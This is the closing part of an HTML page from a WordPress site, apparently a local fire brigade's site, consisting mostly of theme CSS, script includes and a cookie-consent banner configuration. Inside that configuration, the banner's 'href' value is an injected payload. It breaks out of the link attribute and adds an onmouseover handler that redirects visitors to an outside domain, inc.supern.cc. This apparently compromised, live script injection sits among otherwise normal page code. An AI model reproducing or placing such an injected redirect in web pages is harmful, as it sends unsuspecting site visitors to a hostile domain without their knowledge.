:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(224,224,224,1);--wp--preset--color--awb-color-4: rgba(117,117,117,1);--wp--preset--color--awb-color-5: rgba(116,116,116,1);--wp--preset--color--awb-color-6: rgba(233,74,61,1);--wp--preset--color--awb-color-7: rgba(92,92,92,1);--wp--preset--color--awb-color-8: rgba(51,51,51,1);--wp--preset--color--awb-color-custom-10: rgba(160,206,78,1);--wp--preset--color--awb-color-custom-11: rgba(235,234,234,1);--wp--preset--color--awb-color-custom-12: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-13: rgba(244,67,54,1);--wp--preset--color--awb-color-custom-14: rgba(229,229,229,1);--wp--preset--color--awb-color-custom-15: rgba(0,0,0,1);--wp--preset--color--awb-color-custom-16: rgba(97,158,133,1);--wp--preset--color--awb-color-custom-17: rgba(233,74,61,0.8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 27px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--xlarge: 36px;--wp--preset--font-size--huge: 54px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ff-gruenbach.at/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<script type="text/javascript" src="https://www.ff-gruenbach.at/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ff-gruenbach.at/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ff-gruenbach.at/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.ff-gruenbach.at\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ff-gruenbach.at/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.ff-gruenbach.at/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.js?ver=4.2.0" id="nsc_bar_nice-cookie-consent_js-js"></script>
<script type="text/javascript" id="nsc_bar_nice-cookie-consent_js-js-after">
/* <![CDATA[ */
window.addEventListener("load",function(){  window.cookieconsent.initialise({
    "content": {
        "deny": "Deny",
        "dismiss": "Ich stimme zu",
        "allow": "Allow",
        "link": "Mehr lesen",
        "href": "https:\/\/inc.supern.cc\/?us%20onmouseover=window.location.href=this.getAttribute(&#039;href&#039;);",
        "message": "Diese Website verwendet Cookies. Klicken Sie auf „Ich stimme zu“, um Cookies zu akzeptieren und direkt unsere Website besuchen zu können."
    },
    "type": "info",
    "palette": {
        "popup": {
            "background": "#e94a3d",
            "text": "#fff"
        },
        "button": {
            "background": "#fff",
            "text": "#e94a3d",
            "border": ""
        }
    },
    "position": "bottom-right",
    "theme": "block",
    "revokable": false
})});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ff-gruenbach.at/wp-content/uploads/fusion-scripts/5f80bf210057f7fb49f2c98c7f35e687.min.js?ver=3.13.1" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.ff-gruenbach.at/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.ff-gruenbach.at"},{"@type":"ListItem","position":2,"name":"Allgemein","item":"https:\/\/www.ff-gruenbach.at\/category\/allgemein\/"}]}</script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>
